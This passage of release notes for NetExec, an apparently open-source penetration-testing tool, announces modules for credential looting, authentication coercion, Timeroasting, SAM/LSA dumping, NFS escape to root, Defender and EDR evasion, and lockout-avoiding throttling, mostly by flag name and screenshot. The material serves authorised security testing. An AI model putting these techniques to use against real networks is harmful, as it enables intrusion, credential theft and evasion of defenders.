
<figure><img src="https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/0dd0c207-b244-4244-8668-f7587602453b" alt=""><figcaption><p>Looting RSA private keys and proxy credentials stored by PuTTY</p></figcaption></figure>

## Extract obsolete operating systems from LDAP

With the new LDAP module `-M obsolete` you can query for obsolete operating systems in LDAP! Made by [@Shad0wC0ntr0ller](https://x.com/Shad0wCntr0ller).

![image](https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/5eb296e6-3ab4-4932-b7d3-69b88f7a2b7b)

## New LDAP flag for retrieving active Users on the Domain

The new LDAP Flag `--active-users` serves the same purpose as `--users`, but filters out deactivated accounts. Made by [@termanix](https://github.com/termanix).

![image](https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/14e39eec-4342-404f-86ae-014c74d6de2d)

## New SMB Module Printerbug

The well-known coercion technique using Printerbug can now be exploited with NetExec, abusing MS-RPRN! Made by [@lodos2005](https://github.com/lodos2005).

<div data-full-width="false"><img src="https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/94a83b39-5bec-4934-931b-e33353dc4529" alt="Coercing authentications using NetExec and the new Printerbug module"></div>

![Relaying the incoming connection](https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/bd0f18e7-3a94-421b-b763-1fc7445e7c60)

{% embed url="<https://www.thehacker.recipes/ad/movement/mitm-and-coerced-authentications/ms-rprn>" %}

## Hunt for the ADCS using SMB

A new SMB module is now available, that enumerates DCERPC endpoints for certsrv.exe, indicating that the server is a CA. It also enumerates whether the CA is vulnerable against ESC8. Made by [@0xjbb](https://github.com/0xjbb).

![Hunting for ADCS using SMB DCERPC](https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/babcd4a5-c96d-4705-b164-d205e0f1b685)


## New LDAP Module Enumerate userPassword and unixUserPassword Attribute

There is software that will populate the LDAP attributes `userPassword` and `unixUserPassword` potentially with credentials in plaintext. The new LDAP modules `-M get-userPasswsord` and `-M get-unixUserPassword` will query all users for these attributes. Made by [@Syzik](https://x.com/SyzikSecu).

![image](https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/a01986e8-62ee-496f-ae92-6cfc168a1f31)

## New Winlogon Autologon Module

Windows allows to configure user that will automatically log on to a machine on startup. With the new SMB module by [@swisskyrepo](https://x.com/pentest_swissky) you can now retrieve the content of the keys **DefaultDomainName, DefaultPassword, DefaultUserName, AutoAdminLogon** stored in the registry `HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon`, which are used for that logon process.

![Retrieve autologon credentials from the registry](https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/dcaf5906-db93-409a-9937-dbf82ca728b6)

{% embed url="<https://learn.microsoft.com/en-us/troubleshoot/windows-server/user-profiles-and-logon/turn-on-automatic-logon>" %}

## Raw LDAP queries


There is now a new LDAP flag `--query "(Object)" "Filter"` with the standard ldapsearch syntax to be able to quickly look up attributes in LDAP. Made by [@NeffIsBack](https://x.com/al3x_n3ff).

![image](https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/145e0573-bf1e-4e18-971b-3f098506c8e3)

## Updated LDAP and SMB User enumeration

SMB/LDAP `--users` and LDAP `--active-users` flags now allow filtering for specific users! Thanks to [@Marshall-Hallenbeck](https://x.com/MJHallenbeck).

<div data-full-width="false"><img src="https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/f191bd1f-af45-4cdc-bd84-e82b74bff502" alt=""> <img src="https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/e2c4e3eb-ec14-42a7-a895-2df852d2cfe1" alt=""></div>

![](https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/28d9208f-b7be-4f06-9505-d1b76e6b4201)

## Updated PSO Module

[@sebrink](https://x.com/_sandw1ch) updated the pso module which retrieves all fine-grained password policies in the domain, giving the module a fresh new look and fixing a critical bug, where a policy wasn't displayed if it was attached to multiple obejcts.

![The new pso module](https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/899e73df-e4b0-4db6-9de1-2527bff470d2)

## Authentication throttling

The old `--jitter` option got reworked to enable throttling of authentications. Super useful if you want to be a bit more stealthy or bypass lock out mechanisms. Made by [@NeffIsBack](https://x.com/al3x_n3ff).

## Tab-completion

Thanks to [@Adamkadaban](https://x.com/Adamkadaban) NetExec now supports tab-completion if installed with pipx! Check out the Installation page for the setup.

<figure><img src="/files/XhVG3rzqt32ZpXwzE6Ya" alt=""><figcaption><p>Tab-completion with NetExec</p></figcaption></figure>

## Rework of the Powershell command execution


A major overhaul of the powershell functionality within NetExec has taken place, fixing most bugs and improving overall usability and stability. Obfuscation and Amsi bypasses have also been set to non-default, as they were often flagged even by AVs. A nice side effect is that the `ps32` downgrade now bypasses Windows Defender😄\
Made by [@Marshall-Hallenbeck](https://x.com/MJHallenbeck).

<figure><img src="/files/k5FFX5NgwDxbAZMRYRhA" alt=""><figcaption><p>Bypassing Windows Defender with --force-ps32</p></figcaption></figure>

## Outro

If you want to read about all changes in detail or download the latest standalone binaries check out the github page:

{% embed url="<https://github.com/Pennyw0rth/NetExec/releases/tag/v1.2.0>" %}

*Notes by* \[[Alex](mailto:undefined)]\(<https://x.com/al3x\\_n3ff>)


# v1.3.0 - NeedForSpeed

Hello everyone!

Recently, a lot of incredible Pull Requests have been submitted. Over 22 PRs in 2 weeks! This community activity is incredible, so be prepared for a lot of upcoming features, even if not all of them are included in this release.

Therefore, a big thank you to all the contributors in the past months. Of course, also a big thank you to people who have been submitting issues on github and our [Discord Server](https://discord.gg/pjwUTQzg8R). This is very important to improve the stability and to ensure everything is working as expected.

## NeedForSpeed - NFS

After quite some time, a new protocol has been added: NFS! This provides the ability to detect NFS servers, enumerate shares recursively. You can also download and upload files with the commands `--get-file` and `--put-file` respectively. Big thanks to [@termanix](https://github.com/termanix) for implementing this protocol, with the help of [@Marshall-Hallenbeck](https://x.com/MJHallenbeck) and [@NeffIsBack](https://x.com/al3x_n3ff).

![](https://github.com/user-attachments/assets/214662be-b873-42b1-b515-9f73c28828c3)

![](https://github.com/user-attachments/assets/861765a4-8b45-4390-b7bc-62182e2c1286)

## SCCM LDAP Reconnaissance

There has been a lot of recent research into Microsoft's System Center Configuration Manager (SCCM), also known as Microsoft Endpoint Configuration Manager (MECM). Therefore, [@NeffIsBack](https://x.com/al3x_n3ff) developed a module to detect an SCCM environment in Active directory via LDAP! This will find SCCM Site-Servers, SCCM Sites, SCCM Management Points and Users, Computers or Groups related to SCCM.

![](https://github.com/user-attachments/assets/8e9f3f14-0f98-453d-8db7-4abe5dc5b7da)

## coerce\_plus Module

The new coerce\_plus module combines all 5 coercion methods (PetitPotam, DFSCoerce, MSEven, ShadowCoerce and PrinterBug). You can now check all these vulnerabilities with a single module, rather than one by one! If you want to coerce authentications with one of these techniques, just set a LISTENER ip. Made by [@lodos2005](https://github.com/lodos2005).

![](https://github.com/user-attachments/assets/fcc9d81f-15a1-4d44-8b3a-f9c534973153)

## Identify Pre-Created Computer Accounts

Pre-WIndows 2000 computer accounts are valuable targets during engagements, as by default the password is set to the computer name. [@Shad0wC0ntr0ller](https://x.com/Shad0wCntr0ller) developed a module to identify these accounts and save a ccache for accounts, where the password was not changed. If you want to learn more, check out this great article at TrustedSec: <https://trustedsec.com/blog/diving-into-pre-created-computer-accounts>

![](https://github.com/user-attachments/assets/f2423fdb-d649-4fbf-baac-23eac596b4b7)

## Hunting for passwords in PowerShell Histories

The Powershell History can be a goldmine for credentials. If admins forget to clear their history and passwords are typed in the console, they can be easily extracted. Thanks to [@357384n](https://github.com/357384n) we have a new module, which will check the history of all users on the target for keywords that might get you plaintext credentials.

![](https://github.com/user-attachments/assets/5cdc6d16-341b-41d4-9e7d-9b78a363af44)

## Detection for the Guest Session

Unsure about the anonymous authentication? NetExec now has a new flag to detect, if the guest session is active! Thanks to [@Marshall-Hallenbeck](https://x.com/MJHallenbeck) for nice idea.

![](https://github.com/user-attachments/assets/6d3f7b15-8c0e-432d-8318-bf2d94ef9b83)

## Retrieving networks and subnets via new SMB Interfaces flag

The new SMB flag `--interfaces` will enumerate all interfaces on the target. Very useful to find subnets and servers for pivoting! Made by [@Sant0rryu](https://github.com/Sant0rryu).

![](https://github.com/user-attachments/assets/ceb885df-50e7-410f-971b-01ff107f5f81)

## Enumerating BitLocker

The new BitLocker module `-M bitlocker` is checking the BitLocker status on all drives. Also this module is available in both WMI and SMB! Made by [@termanix](https://github.com/termanix).

![](https://github.com/user-attachments/assets/ec6ac04d-5172-4201-aa41-497f8e0bb47e)

## Find Security Questions

This SMB module will dump security questions and answers for all users on the machine. Made by [Adamkabadan](https://github.com/Adamkadaban).

![](https://github.com/user-attachments/assets/9a28219d-b17a-4432-99a7-e4d7fe7862d0)

## Enumerate Hyper-V Hosts

Hyper-V saves the Hostname of the hypervisor in the registry. With this module you can query that information from any target VMs. Made by [@joaovarelask](https://x.com/joaovarelas)

![](https://github.com/user-attachments/assets/14a12c1d-12a6-4c3b-a6b0-995a16b6f155)

## Checks Regarding Defender AV via WCC Module

The WCC module got some new checks regarding Windows Defender settings. E.g. you can check if Defender has exclusions set for specific paths or file extensions. Made by [@jubeaz](https://github.com/jubeaz).

![](https://github.com/user-attachments/assets/e469059e-3113-4e7d-87c8-47160f3214c7)

## Smbghost Scanning Module

With the new SMB module `-M smbghost`, you can check for prerequisits that have to be enabled for the SMBGhost vulnerability. Made by [@r4anan](https://x.com/r4vanan).

![](https://github.com/user-attachments/assets/8f17c451-76ed-40dd-bc06-2f26b5277126)

## Outro

If you want to read about all changes in detail or download the latest standalone binaries check out the github page:

{% embed url="<https://github.com/Pennyw0rth/NetExec/releases/tag/v1.3.0>" %}

*Notes by* \[[Alex](mailto:undefined)]\(<https://x.com/al3x\\_n3ff)_and>\_ [*@termanix*](https://github.com/termanix)


# v1.4.0 - SmoothOperator

Hello everyone!

It has been almost half a year since the last release and **a lot** of new features have been added since then. Besides the most dominant protocol, SMB, other protocols like NFS, LDAP, and MSSQL have seen some love with new modules and improvements.

Thank you to everyone who contributed over the past months, and of course, a big thank you to everyone who has been reporting issues on GitHub and helping to troubleshoot or taking part in discussions on Discord. If you want to join our Discord, follow the [link](https://discord.gg/pjwUTQzg8R).

In case you didn't know, this wiki is open source too and you can contribute to it. If you would like to add missing content or improve existing content, please feel free to do so. Any help is much appreciated! You can find the wiki's source code on GitHub [here](https://github.com/Pennyw0rth/NetExec-Wiki).

## Backup Operator to Domain Admin

As the name suggest, the new module `-M backup_operator` can leverage the Backup Operator privileges to dump the SAM / SECURITY of the DC. This ultimately leads to a full compromise of the domain with the dump of the NTDS.dit. Huge thanks to [@mpgn](https://x.com/mpgn_x64) for this module.

![Backup Operator to full domain compromise](https://github.com/user-attachments/assets/bce85c5a-ffb1-4b17-9d02-acd76b4d51cd)

## Certificate Authentication

NetExec now also supports certificate authentication, thanks to the integration of [@dirkjanm](https://x.com/_dirkjan)'s [PKINITtools](https://github.com/dirkjanm/PKINITtools) authentication mechanisms into NetExec, by [@mpgn](https://x.com/mpgn_x64).

```bash
--pfx-cert/--pfx-base64 with --pfx-pass for PFX certificates
--pem-cert with --pem-key for PEM certificates
```

![Certificate authentication using a pfx certificate](https://github.com/user-attachments/assets/c758b9bc-a587-4ced-84ec-453af69ae90c)

![Certificate authentication using a crt and key certificate](https://github.com/user-attachments/assets/90558bd8-3f81-428e-afb3-97719e7aa231)

## NFS Escape to Root File System

Recent research has shown that the default NFS configuration on Linux systems is often insecure.\
In short: The NFS server does not check if a requested file is inside the exported directory.\
This means that if a user has access to the NFS share, they can access any file on the system. In combination with write access, this can lead to a full compromise of the system.

The details of the attack can be found on our wiki page [here](/nfs-protocol/escape-to-root-file-system) or on the great blog post by the guys from [HvS Consulting](https://www.hvs-consulting.de/en/blog/nfs-security-identifying-and-exploiting-misconfigurations).

An implementation of the attack is now available in NetExec, indicating the vulnerability by a new flag in the host banner. The implementation was done by [@NeffIsBack](https://x.com/al3x_n3ff).

**Note**: **With this update, the semantics of the file download and upload flags have been changed. Don't forget to check at the new** [**flag usage**](/nfs-protocol/download-and-upload-files)**.**

![Example how to own a Debian host with read/write privileges and no\_root\_squash enabled (the latter is not necessarily needed)](https://github.com/user-attachments/assets/2c2a0f98-3493-42bb-bc26-234836b722f1)

## Dumping SAM and LSA

One of NetExec's most prominent features is dumping the local account database (SAM) and the SECURITY registry hive (LSA secrets). Previously, Impacket achieved this by writing the SAM and SECURITY hives to a temporary file on disk, which was then deleted. However, this has now changed, as [@laxaa](https://github.com/laxaa) has implemented a method that retrieves the data directly from the registry hives via the remote registry service, which he has contributed to Impacket. Thanks to [@mpgn](https://x.com/mpgn_x64)'s integration, this method is now the default in NetExec and should offer much greater stealth. However, if you need to use the old method for some reason, you can still switch back with `--sam/--lsa secdump`.

## Timeroasting the Domain

The Timeroast attack has been added as a module to NetExec. This attack allows an attacker on the network to request a hashed & salted version of **any** computer account NT hash in the domain **without** the need for authentication. If you would like to know more about the attack, check out [this article](https://cybersecurity.bureauveritas.com/uploads/whitepapers/Secura-WP-Timeroasting-v3.pdf) from [@SecuraBV](https://x.com/SecuraBV). Module by [@Disgame\_](https://x.com/Disgame_).

<figure><img src="/files/lS6ViPEnIfdWXh11kGZQ" alt=""><figcaption><p>Timeroast attack to retrieve hashed and salted computer NT hashes</p></figcaption></figure>

## QWINSTA

While the `--loggedon-users` flag is very useful if you don't have administrative privileges yet, if you do have control over the host it can be very useful to know **where** users are connecting from. Thanks to [@Defte](https://x.com/Defte_), NetExec uses the native `qwinsta` protocol implementation from Impacket to enumerate RDP sessions on the target, providing information such as the connecting IP address and session state.

<figure><img src="/files/fVGWalAjnvRSCGFMKkVa" alt=""><figcaption><p>Using qwinsta to enumerate active RDP sessions on the host</p></figcaption></figure>

## Tasklist

One of the best ways to trigger an EDR is to run the command `-x 'tasklist /v /fo csv | findstr /i "lsass"'`. However, listing tasks can be very useful for finding out what PID `lsass.exe` has or for checking which services are running with which privileges. Thanks to [@Defte](https://x.com/Defte_), NetExec now has a native implementation of the `tasklist` command that uses a native Windows protocol to query this information, which makes it less likely for EDRs to detect.

<figure><img src="/files/pSLxZcZagCmghOlRCWG2" alt=""><figcaption><p>Query the tasklist over a native Windows protocol</p></figcaption></figure>

## SMB Share Listing Option

You can now list SMB shares directories with new `--dir` SMB flag! Created by [@y0no](https://github.com/y0no).

![Take a look into shares with the new --dir flag](https://github.com/user-attachments/assets/8ef5d270-0b86-4cf8-acee-f4ae370e59e7)

